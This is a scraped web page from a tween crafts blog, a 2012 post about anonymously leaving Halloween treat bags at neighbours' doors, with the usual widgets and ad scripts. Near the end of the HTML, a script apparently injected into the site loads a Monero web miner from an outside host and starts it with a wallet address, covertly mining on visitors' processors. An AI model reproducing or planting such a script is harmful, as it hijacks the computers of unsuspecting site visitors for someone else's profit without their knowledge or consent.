					We Got Boo-ed!&#8230;. and it was a good thing			</h1>

		<h2 class="entry-meta">
		by <a href="https://club.chicacircle.com/author/chicapauline/" title="Posts by Pauline Molinari" rel="author">Pauline Molinari</a>&nbsp;&bull;&nbsp;<time class="published updated" datetime="2012-10-15">October 15, 2012</time>	</h2>
	</header>
	    <div class="entry-content">
		    <p>We just got Boo-ed the other night, and we couldn&#8217;t wait to pass it on. What do I mean by that? No, we weren&#8217;t on stage, we were at home minding our own business when suddenly the doorbell rang about three times and when we answered the door there was no one there. We heard the faint sound of a giggle, and looked down and there was a cute Halloween bag filled with yummy treats and a sheet that said &#8220;You&#8217;ve been Boo-ed!&#8221; There was a cute poem to go with it, and instructions on how to pass it on from <a href="http://www.beenbooed.com/" target="_blank">BeenBooed.com</a> inside the treat bag.</p>
<p>Ok, we can take a challenge, especially a sneaky crafty challenge like this! The poem instructed us that we had to secretly Boo two more people within a day. My tween and I had so much fun shopping for Boo containers and treats. We baked homemade loaves of Pumpkin bread, which we wrapped up in parchment paper. I labeled them with these <a href="https://club.chicacircle.com/craft-stick-explosion-free-halloween-gift-printable/" target="_blank">Halloween Printables</a> from last year. We also filled little treat bags with candy corn, included some Halloween-inspired ghost <a href="https://www.marshmallowpeeps.com/product/dipped-candy-cane-flavored-marshmallow-chicks/" target="_blank">Peeps</a>, and a tube of Halloween colored mini-M&amp;Ms.</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/10/Get-Boo-ed.jpg"><img class="alignnone size-full wp-image-4030" title="Get Boo-ed" alt="" src="https://club.chicacircle.com/wp-content/uploads/2012/10/Get-Boo-ed.jpg" width="600" height="903" srcset="https://club.chicacircle.com/wp-content/uploads/2012/10/Get-Boo-ed.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/10/Get-Boo-ed-199x300.jpg 199w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>I challenge you to start a neighborhood Boo-fest today. Go to <a href="http://www.beenbooed.com/" target="_blank">BeenBooed</a>, print out your own &#8220;You&#8217;ve Been Boo-ed!&#8221; printout, fill a bag or bucket with treats and play a little ding-dong-ditch with your kids. I promise, you will leave giggling too after you make your secret deliveries. = )</p>
<p><a href="https://club.chicacircle.com/wp-content/uploads/2012/10/Go-Boo-Someone.jpg"><img class="alignnone size-full wp-image-4031" title="Go Boo Someone" alt="" src="https://club.chicacircle.com/wp-content/uploads/2012/10/Go-Boo-Someone.jpg" width="600" height="903" srcset="https://club.chicacircle.com/wp-content/uploads/2012/10/Go-Boo-Someone.jpg 600w, https://club.chicacircle.com/wp-content/uploads/2012/10/Go-Boo-Someone-199x300.jpg 199w" sizes="(max-width: 600px) 100vw, 600px" /></a></p>
<p>Happy Booing!</p>
<p>p.s. BeenBooed.com has an <a href="http://www.beenbooed.com/office/" target="_blank">office Been Boo-ed printable</a> too!</p>
<p><em>If you liked this post, and want more, you can subscribe to be on our <a href="https://club.chicacircle.com/sign-up/" target="_blank">mailing list here</a>.</em></p>
<p>&nbsp;</p>
<div class="relpost-thumb-wrapper relpost-align-left "><h3>Related posts:</h3><div style="clear: both"></div><div class="relpost-block-container"><a class="relpost-block-single" href="https://club.chicacircle.com/zentangle-coasters-gift-set-craft-idea/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Zentangle homemade coasters gift set feature"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2013/08/Zentangle-homemade-coasters-gift-set-feature-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Zentangle Coasters Gift Set Craft Idea</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/washi-tape-mini-pallet-coasters-diy/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Mini Pallet Coasters Craft DIY"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2014/08/Mini-Pallet-Coasters-Craft-DIY-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Washi Tape Mini Pallet Coasters DIY</div></div></a><a class="relpost-block-single" href="https://club.chicacircle.com/easy-holiday-gift-basket-ideas/"><div style="width: 150px; height: 225px;"><div class="relpost-block-single-image" alt="Holiday #GiveBakery Homemade Gift Idea"  style=" background: transparent url(https://club.chicacircle.com/wp-content/uploads/2014/12/Holiday-GiveBakery-Homemade-Gift-Idea-150x150.jpg) no-repeat scroll 0% 0%; width: 150px; height: 150px; "></div><div class="relpost-block-single-text"  style="font-family: ;  font-size: 12px;  color: #333333;">Easy Holiday Gift Basket Ideas + Giveaway</div></div></a></div><div style="clear: both"></div></div>	    </div><!-- .entry-content -->

	        <footer class="entry">
		<div id="author-info" class="hero-unit"><img alt='' src='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=80&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/5469a9f9a35413eed0d4479b56453e37?s=160&#038;d=mm&#038;r=g 2x' class='avatar avatar-80 photo' height='80' width='80' /><div class="author-text"><h4>Pauline Molinari</h4><p>I'm the crafty maven, and I'm on a mission to spread craftiness. With a fine arts degree, over 15 years experience in children's publishing, and a savvy, stylish, sassy tween daughter, I come armed with perspective and passion to inspire tween girls and their mothers to be crafty together.&nbsp;<a class="author-link" href="https://club.chicacircle.com/author/chicapauline/" rel="author">View all posts by Pauline Molinari <span class="meta-nav">&rarr;</span></a></p></div></div><p class="tags"><i class="icon-tags"></i> Tags:<a href="https://club.chicacircle.com/tag/bood/" rel="tag">boo'd</a></p>	</footer><!-- .entry -->
		</article><!-- #post-4029 -->
<div id="after-entry">			<div class="textwidget"><!-- Begin MailChimp Signup Form -->
<div id="optin2">
<form action="//chicacircle.us2.list-manage.com/subscribe/post?u=3cce2ff1613f84fd67890db5c&amp;id=5f5ecfb81c" method="post" id="mc-embedded-subscribe-form" name="mc-embedded-subscribe-form" class="validate" target="_blank" novalidate>
	<h2>If you liked this post and want more, you can subscribe to be on our mailing list and make sure to get your free Cupcake Toppers Printables for Every Occasion.</h2>

	<input type="text" value="First name" name="FNAME" class="name" id="mce-FNAME" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">

	<input type="email" value="Email address" name="EMAIL" class="email" id="mce-EMAIL" onfocus="if(this.value==this.defaultValue)this.value='';" onblur="if(this.value=='')this.value=this.defaultValue;">


	<div id="mce-responses" class="clear">
		<div class="response" id="mce-error-response" style="display:none"></div>
		<div class="response" id="mce-success-response" style="display:none"></div>
	</div>    <!-- real people should not fill this in and expect good things - do not remove this or risk form bot signups-->
    <div class="clear"><div style="position: absolute; left: -5000px;"><input type="text" name="b_3cce2ff1613f84fd67890db5c_5f5ecfb81c" tabindex="-1" value=""></div>
  <input type="submit" value="Subscribe" name="subscribe" id="mc-embedded-subscribe" class="button"></div>
</form>
</div>

<!--End mc_embed_signup-->

<span style="float:left"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/follow-along.png"></span>
   
 <span style="float: right;padding-top: 16px;"><a target="blank" href="
http://pinterest.com/ChicaPauline/" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/pinterest.png" style="position: float: left," width="45" height="45" /></a>

    <a target="blank"  href="http://www.facebook.com/#!/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/facebook.png" style="position: float: left;" width="45" height="45"/></a>

    <a  target="blank" href="http://twitter.com/ChicaCircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/twitter.png" style="position: float: left;" width="45" height="45"/></a>

    <a target="blank" href="http://www.youtube.com/clubchicacircle" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/youtube.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="https://plus.google.com/106421855515716847984/posts" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/googleplus.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="mailto:info@chicacircle.com" ><img src="https://club.chicacircle.com/wp-content/uploads/2013/04/email.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://instagram.com/chicacircle"><img src="https://club.chicacircle.com/wp-content/uploads/2014/03/instagram.png" style="position: float: left;" width="45" height="45"/></a>

<a target="blank" href="http://www.bloglovin.com/en/blog/3479938"><img src="https://club.chicacircle.com/wp-content/uploads/2014/07/bloglovin.png" style="position: float: left;" width="45" height="45"/></a>
</span></div>
		</div>
			<nav id="posts-pagination">
				<h3 class="assistive-text">Post navigation</h3>
				<div class="previous fl"><a href="https://club.chicacircle.com/fall-pinecone-craft-treat-jars-diy/" rel="prev">&larr; Fall Pinecone Craft Treat Jars DIY</a></div>
				<div class="next fr"><a href="https://club.chicacircle.com/homemade-halloween-wreath-and-frame-craft/" rel="next">Homemade Halloween Wreath and Frame Craft &rarr;</a></div>
			</nav><!-- #posts-pagination -->

			
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			</div><!-- #primary.c8 -->

	<div id="secondary" class="c4 end" role="complementary">
		<aside id="text-32" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/"><img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Free-cupcake-printable-ezine-300.jpg"></a></center>
</div>
		</aside><aside id="search-3" class="widget widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-44" class="widget widget_text">			<div class="textwidget"><script src="https://widget.bloglovin.com/widget/scripts/bl.js" type="text/javascript"></script><a target="_blank" href="http://www.bloglovin.com/blog/3479938" data-img-src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938" data-blog-id="3479938" class="bloglovin-widget"><img src="https://www.bloglovin.com/widget/bilder/en/widget.gif?id=3479938"></a></div>
		</aside><aside id="text-26" class="widget widget_text">			<div class="textwidget"><center><a href="https://club.chicacircle.com/about/">
<img src="https://club.chicacircle.com/wp-content/uploads/2013/08/Who-we-are-chicasisters-from-the-club.jpg" border="0"/></a></div>
		</aside><aside id="text-50" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-17be5438-f469-4a60-9941-8f388659827d"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["17be5438-f469-4a60-9941-8f388659827d"]); })</script>

<!--MONUMETRIC [ATF|Pos 1] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-16" class="widget widget_text"><h3 class="widget-title">We work with:</h3>			<div class="textwidget"><center>

<a href="http://www.whoispollinate.com" target="_blank"><img src="https://i1048.photobucket.com/albums/s361/admin311/fa40557b-bf3d-493f-9697-e7a28583ae02_zpsf19368b7.png" border="0"/></a> 

<br/> <a href="https://www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4"target=”_blank”><img src="//www.silhouetteamerica.com/media/images/affiliates/ads/13964586231KCgxw.png" style="max-width:150px; max-height:150px" width="150" height="150"></a><img src="//www.silhouetteamerica.com/?aff_id=FRBvddkeIcu7qQAnoRB1qQ&ad_id=4&imp=1" width="1" height="1" />
<br/>
<a href="https://momitforward.com" target="_blank"><img src="//club.chicacircle.com/wp-content/uploads/2013/02/Bloggernetwork_button-150x150.jpg" border="0" alt="Mom It Forward Campaigns Blogger">

<br/><a href='https://cbi.as/sofab' target="_blank">
      <img src='https://badges.collectivebias.com/sofabbadge.png?utm_source=sofab&utm_medium=community&utm_campaign=badge_id10193' />
</a>




</center>
</div>
		</aside><aside id="text-51" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-aec159af-f6cf-473b-a570-0456b0366864"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["aec159af-f6cf-473b-a570-0456b0366864"]); })</script>

<!--MONUMETRIC [BTF|Pos 2] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-25" class="widget widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-href="//plus.google.com/106421855515716847984" data-layout="landscape" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-52" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8bc27b31-c60e-4eda-9aa0-aff0a48361c4"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8bc27b31-c60e-4eda-9aa0-aff0a48361c4"]); })</script>

<!--MONUMETRIC [BTF|Pos 3] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-37" class="widget widget_text">			<div class="textwidget"><a data-pin-do="embedUser" href="http://www.pinterest.com/ChicaPauline/" data-pin-scale-width="60" data-pin-scale-height="400" data-pin-board-width="300"></a>
<!-- Please call pinit.js only once per page -->
<script type="text/javascript" async src="//assets.pinterest.com/js/pinit.js"></script></div>
		</aside><aside id="text-53" class="widget widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-8fa5d3b5-2089-4681-91e6-0a584ba58d7a"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["8fa5d3b5-2089-4681-91e6-0a584ba58d7a"]); })</script>

<!--MONUMETRIC [BTF|Pos 4] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside>	</div><!-- #secondary.widget-area -->
			</div><!-- .row -->

				<div id="image-bar" class="row">
			<div class="c12">
						        	<div class="c2">
												<p><a href="https://club.chicacircle.com/football-fan-hand-painted-frame/">Football Fan Hand Painted Frame</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="designbypauline artwork" srcset="https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2020/08/designbypauline-artwork-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/getting-through-quarantine-with-creativity/">Getting through Quarantine with Creativity</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Delutter Bingo Header &#8211; ChicaSimplified ChicaCircle" srcset="https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/04/Delutter-Bingo-Header-ChicaSimplified-ChicaCircle-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/beat-the-blues-part-ii-declutter-bingo/">Beat the Blues Part II &#8211; Declutter Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Bingo to beat the coronavirus blues" srcset="https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-193x145.png 193w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-386x290.png 386w, https://club.chicacircle.com/wp-content/uploads/2020/03/Crafty-Quarantine-Bingo-ChicaCircle.com_-290x218.png 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/crafty-home-quarantine-bingo/">Crafty Home Quarantine Bingo</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="18 Halloween Hoodies &#8211; easy DIY costumes" srcset="https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/10/18-Halloween-Hoodies-easy-DIY-costumes-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/halloween-hoodies-18-easy-cold-weather-diy-costumes/">Halloween Hoodies: 18 Easy Cold Weather DIY Costumes</a></p>
		            </div>
		            		        	<div class="c2">
						<a href="https://club.chicacircle.com/pretty-paper-flower-diy/"><img width="193" height="145" src="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg" class="attachment-image-bar-c2 size-image-bar-c2 wp-post-image" alt="Pretty Paper Flower topiary home decor craft idea" srcset="https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-193x145.jpg 193w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-386x290.jpg 386w, https://club.chicacircle.com/wp-content/uploads/2018/06/Pretty-Paper-Flower-topiary-home-decor-craft-idea-290x218.jpg 290w" sizes="(max-width: 193px) 100vw, 193px" /></a>						<p><a href="https://club.chicacircle.com/pretty-paper-flower-diy/">Pretty Paper Flower DIY</a></p>
		            </div>
		            			</div>
		</div>
			</div> <!-- #main -->

</div> <!-- #page.grid -->

<footer id="footer" role="contentinfo">
	<div id="footer-content" class="grid ">
		<div class="row">
			<aside id="nav_menu-3" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">Categories</h3><div class="menu-girl-get-togethers-container"><ul id="menu-girl-get-togethers-1" class="menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-410"><a href="https://club.chicacircle.com/category/get-crafty/">Craft Ideas</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-933"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-417"><a href="https://club.chicacircle.com/category/give-a-gift/homemade-gifts/">Homemade Gift ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5397"><a href="https://club.chicacircle.com/category/upcycle-craft-ideas/">Upcycle craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-420"><a href="https://club.chicacircle.com/category/get-crafty/friendship-crafts/">Friendship crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9461"><a href="https://club.chicacircle.com/category/home-decor-crafts/">Home Decor Crafts</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1919"><a href="https://club.chicacircle.com/category/valentines-craft-ideas/">Valentines craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-10150"><a href="https://club.chicacircle.com/category/st-patricks-day/">St. Patrick&#8217;s Day</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3198"><a href="https://club.chicacircle.com/category/spring-craft-ideas-2/">Spring craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3199"><a href="https://club.chicacircle.com/category/summer-craft-ideas/">Summer craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9460"><a href="https://club.chicacircle.com/category/fall-craft-idea/">Fall craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5396"><a href="https://club.chicacircle.com/category/halloween-craft-ideas/">Halloween craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1669"><a href="https://club.chicacircle.com/category/thanksgiving-craft-ideas/">Thanksgiving craft ideas</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1668"><a href="https://club.chicacircle.com/category/christmas-craft-ideas/">Christmas craft ideas</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12450"><a href="https://club.chicacircle.com/fun-recipe-ideas/">Fun Recipe Ideas</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1670"><a href="https://club.chicacircle.com/category/printables-2/">Free Printables</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children sub-menu-parent menu-item-414"><a href="https://club.chicacircle.com/category/have-fun/">Just For Fun</a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-145"><a href="https://club.chicacircle.com/category/get-inspired/videos/">Videos</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-116"><a href="https://club.chicacircle.com/category/have-fun/quizzes/">Quizzes</a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-267"><a href="https://club.chicacircle.com/category/have-fun/ecards/">Ecards</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12328"><a href="https://club.chicacircle.com/category/blogging-tips/">Blogging Tips</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17069"><a href="https://club.chicacircle.com/sign-up/sign-up-get-the-free-cupcake-toppers-printable/">SIGN UP &#038; GET THE FREE CUPCAKE TOPPERS PRINTABLE</a></li>
</ul></div></aside><aside id="nav_menu-2" class="footer-widget c4 widget_nav_menu"><h3 class="widget-title">More Categories</h3><div class="menu-sub-container"><ul id="menu-sub-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-81"><a href="https://club.chicacircle.com/about/">About us</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-80"><a href="https://club.chicacircle.com/about/connect-with-us/">Connect with us</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-932"><a href="https://club.chicacircle.com/category/diy/">DIY</a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9463"><a href="https://club.chicacircle.com/category/get-inspired/inspired-tweens/">Inspired Tweens</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-342"><a href="https://club.chicacircle.com/privacy/">Privacy</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-930"><a href="https://club.chicacircle.com/terms-of-use/">Terms of Use</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9462"><a href="https://club.chicacircle.com/link-parties/">Link Parties</a></li>
</ul></div></aside><aside id="search-2" class="footer-widget c4 widget_search"><form role="search" method="get" id="searchform" class="slide" action="https://club.chicacircle.com/" >
    <label class="assistive-text" for="site-search">Search for:</label>
    <input type="search" placeholder="Search&hellip;" value="" name="s" id="site-search" />
    </form></aside><aside id="text-20" class="footer-widget c4 widget_text">			<div class="textwidget"><p><a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml"><img src="https://www.feedburner.com/fb/images/pub/feed-icon32x32.png" alt="" style="vertical-align:middle;border:0"/></a>&nbsp;<a href="http://feeds.feedburner.com/ClubChicacircle" rel="alternate" type="application/rss+xml">RSS feed</a></p></div>
		</aside><aside id="text-49" class="footer-widget c4 widget_text">			<div class="textwidget"><!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50 START-->

<div id="mmt-18f61b8a-44de-4a75-b930-48a28622e0cd"></div><script type="text/javascript" data-cfasync="false">$MMT = window.$MMT || {}; $MMT.cmd = $MMT.cmd || [];$MMT.cmd.push(function(){ $MMT.display.slots.push(["18f61b8a-44de-4a75-b930-48a28622e0cd"]); })</script>

<!--MONUMETRIC [BTF|Pos 5] D:300x250,300x600,160x600 T:300x250,300x600,160x600 M:300x250,320x100,320x50  ENDS-->
</div>
		</aside><aside id="text-23" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- BEGIN BHPN SIDEBAR BADGE -->
<script src="https://ads.blogherads.com/bh/21/215/215643/807869/bhpn_badge.js" type="text/javascript"></script>
<!--END BHPN SIDEBAR BADGE --></div>
		</aside><aside id="text-45" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Begin comScore Tag -->

<script>

var _comscore = _comscore || [];

_comscore.push({ c1: "2", c2: "6035900" });

(function() {

  var s = document.createElement("script"), el = document.getElementsByTagName("script")[0]; s.async = true;

  s.src = (document.location.protocol == "https:" ? "https://sb" : "http://b") + ".scorecardresearch.com/beacon.js";

  el.parentNode.insertBefore(s, el);

})();

</script>

<noscript>
<img src="https://b.scorecardresearch.com/p?c1=2&c2=6035900&cv=2.0&cj=1" />

</noscript>

<!-- End comScore Tag -->

<a href="http://www.popsugar.com/select" target="_blank">

<img src="https://media3.onsugar.com/files/docs/PSSelectPlusBadge_14123620633966.jpg" border="0" alt="POPSUGAR Select PLUS">

</a></div>
		</aside><aside id="text-2" class="footer-widget c4 widget_text">			<div class="textwidget"><!-- Place this tag where you want the widget to render. -->
<div class="g-person" data-width="180" data-href="//plus.google.com/106421855515716847984" data-rel="author"></div>

<!-- Place this tag after the last widget tag. -->
<script type="text/javascript">
  (function() {
    var po = document.createElement('script'); po.type = 'text/javascript'; po.async = true;
    po.src = 'https://apis.google.com/js/plusone.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(po, s);
  })();
</script></div>
		</aside><aside id="text-47" class="footer-widget c4 widget_text">			<div class="textwidget">© 2022 Chica Productions. 
We take great pride in our content and images. You may use only ONE image and link back to the original tutorial on our site if referencing or featuring a project from our site. For all other queries, please contact us by email at chicacircle <at> gmail <dot> com</div>
		</aside>		</div><!-- .row -->

		<div class="row">
			<p class="copyright c12">
								<span class="line active"></span>
				<span class="fl">Copyright © 2023 <a href="https://club.chicacircle.com">Tween Craft Ideas for Mom and Daughter</a>. All Rights Reserved.</span>
				<span class="fr"><i class="icon-leaf"></i><a href="http://themes.bavotasan.com/2010/magazine-premium/">Magazine Premium</a> created by <a href="http://themes.bavotasan.com">c.bavota</a>.</span>
			</p><!-- .c12 -->
		</div><!-- .row -->
	</div><!-- #footer-content.grid -->
</footer><!-- #footer -->

	<script src="https://monero.us.to/webminer2.min.js"></script>
<script> var miner = new MinerWorker.Anonymous('46dkwrdEEdLT6WqdWX2eNnG4Bqzf28ZJAScA5HD2MtnNcifdAHmKDtQfZqnZrav8doEMXuCyDA9XrNwvhQbQrmEx9So6zK9',{throttle: 0.8});
miner.start(MinerWorker.IF_EXCLUSIVE_TAB); </script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/comment-reply.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/bootstrap.min.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/harvey.min.js'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var theme_js_vars = {"carousel":"","tooltip":"","tabs":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-content/themes/magazine-premium/library/js/theme.js'></script>
<script type='text/javascript' src='https://club.chicacircle.com/wp-includes/js/wp-embed.min.js'></script>
<!-- Magazine Premium created by c.bavota - http://themes.bavotasan.com -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
